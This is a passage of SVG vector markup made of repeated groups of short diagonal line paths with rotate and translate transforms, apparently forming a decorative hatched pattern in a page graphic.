                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 291.173196) rotate(-180.000000) translate(-185.976019, -291.173196) translate(0.976019, 276.673196)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 330.797499) rotate(-180.000000) translate(-185.976019, -330.797499) translate(0.976019, 316.297499)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 370.421802) rotate(-180.000000) translate(-185.976019, -370.421802) translate(0.976019, 355.921802)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 410.046105) rotate(-180.000000) translate(-185.976019, -410.046105) translate(0.976019, 395.546105)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 447.406163) rotate(-180.000000) translate(-185.976019, -447.406163) translate(0.976019, 432.906163)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                            </g>
                            <g id="pattern" transform="translate(740.000000, 469.851240)">
                                <g id="Group-8" transform="translate(1.000000, 0.000000)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 53.427377) rotate(-180.000000) translate(-185.976019, -53.427377) translate(0.976019, 38.927377)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 79.248606)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
